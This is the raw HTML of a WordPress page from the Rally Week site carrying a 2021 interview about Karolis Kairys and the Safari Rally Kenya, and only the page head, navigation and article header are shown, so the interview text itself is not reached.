

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/
body_size: 16451
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Karolis Kairys ir Safari Rally Kenya - An interview | Rally Week</title>
	<meta name="description" content="Karolis Kairys ir Safari Rally Kenya - A story about Safari rally, difficult reece and other interesting things during stay in Africa" />
	<link rel="canonical" href="https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Karolis Kairys ir Safari Rally Kenya - An interview | Rally Week" />
	<meta property="og:description" content="Karolis Kairys ir Safari Rally Kenya - A story about Safari rally, difficult reece and other interesting things during stay in Africa" />
	<meta property="og:url" content="https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/" />
	<meta property="og:site_name" content="Rally Week" />
	<meta property="article:publisher" content="https://www.facebook.com/RallyWeek/" />
	<meta property="article:published_time" content="2021-07-06T09:53:45+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:19:57+00:00" />
	<meta property="og:image" content="https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vilius Šaltenis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vilius Šaltenis" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#article","isPartOf":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/"},"author":{"name":"Vilius Šaltenis","@id":"https://rally-week.com/#/schema/person/8d814de93bf32cf51b5651459e599c87"},"headline":"Karolis Kairys ir Safari Rally Kenya","datePublished":"2021-07-06T09:53:45+00:00","dateModified":"2026-01-20T17:19:57+00:00","mainEntityOfPage":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/"},"wordCount":13,"publisher":{"@id":"https://rally-week.com/#organization"},"image":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#primaryimage"},"thumbnailUrl":"https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg","articleSection":["2021","Africa","Interview","Kenya","WRC"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/","url":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/","name":"Karolis Kairys ir Safari Rally Kenya - An interview | Rally Week","isPartOf":{"@id":"https://rally-week.com/#website"},"primaryImageOfPage":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#primaryimage"},"image":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#primaryimage"},"thumbnailUrl":"https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg","datePublished":"2021-07-06T09:53:45+00:00","dateModified":"2026-01-20T17:19:57+00:00","description":"Karolis Kairys ir Safari Rally Kenya - A story about Safari rally, difficult reece and other interesting things during stay in Africa","breadcrumb":{"@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#primaryimage","url":"https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg","contentUrl":"https://rally-week.com/wp-content/uploads/2021/07/Story_25.jpg","width":940,"height":530,"caption":"Safari rally Kenya"},{"@type":"BreadcrumbList","@id":"https://rally-week.com/karolis-kairys-ir-safari-rally-kenya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rally-week.com/"},{"@type":"ListItem","position":2,"name":"Karolis Kairys ir Safari Rally Kenya"}]},{"@type":"WebSite","@id":"https://rally-week.com/#website","url":"https://rally-week.com/","name":"Rally Week","description":"Unique Rallying Content","publisher":{"@id":"https://rally-week.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rally-week.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rally-week.com/#organization","name":"Rally Week","url":"https://rally-week.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/#/schema/logo/image/","url":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","contentUrl":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","width":1248,"height":571,"caption":"Rally Week"},"image":{"@id":"https://rally-week.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RallyWeek/","https://www.instagram.com/rally.week/"]},{"@type":"Person","@id":"https://rally-week.com/#/schema/person/8d814de93bf32cf51b5651459e599c87","name":"Vilius Šaltenis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02e1a8412343f0215170ebabdabdaa4adb417838f6e8fb39b1419aadca7a000f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02e1a8412343f0215170ebabdabdaa4adb417838f6e8fb39b1419aadca7a000f?s=96&d=mm&r=g","caption":"Vilius Šaltenis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Feed" href="https://rally-week.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Comments Feed" href="https://rally-week.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rally-week.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frally-week.com%2Fkarolis-kairys-ir-safari-rally-kenya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rally-week.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frally-week.com%2Fkarolis-kairys-ir-safari-rally-kenya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://rally-week.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rally-week.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rally-week.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='minimer-style-css' href='https://rally-week.com/wp-content/themes/minimer/style.css?ver=6.9' type='text/css' media='all' />
<style id='minimer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.entry-media { max-width: 700px; }
				

/*# sourceURL=minimer-style-inline-css */
</style>
<link rel='stylesheet' id='minimer-responsive-css' href='https://rally-week.com/wp-content/themes/minimer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimer-font-awesome-css' href='https://rally-week.com/wp-content/themes/minimer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rally-week.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/slick.min.js?ver=6.9" id="minimer-slick-js"></script>
<link rel="https://api.w.org/" href="https://rally-week.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rally-week.com/wp-json/wp/v2/posts/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rally-week.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rally-week.com/?p=603' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" />
<meta name="msapplication-TileImage" content="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-603 single-format-standard wp-custom-logo wp-theme-minimer col-2cr full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group pad">
				<p class="site-title"><a href="https://rally-week.com/" rel="home"><img src="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2.png" alt="Rally Week"></a></p>
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>													<p class="site-description">Unique Rallying Content</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://rally-week.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-header" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
		
	

	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
	
			<article id="post-603" class="post-603 post type-post status-publish format-standard has-post-thumbnail hentry category-209 category-africa category-interview category-kenya category-wrc">	
			
			<div class="post-wrapper group">
				<header class="entry-header group">
					<h1 class="entry-title">Karolis Kairys ir Safari Rally Kenya</h1>
					<div class="entry-meta">
						<span class="posted-on">Posted on July 6, 2021</span>
						<span class="byline">by <span class="author"><a href="https://rally-week.com/author/vilius-rallyweek/" title="Posts by Vilius Šaltenis" rel="author">Vilius Šaltenis</a></span></span>
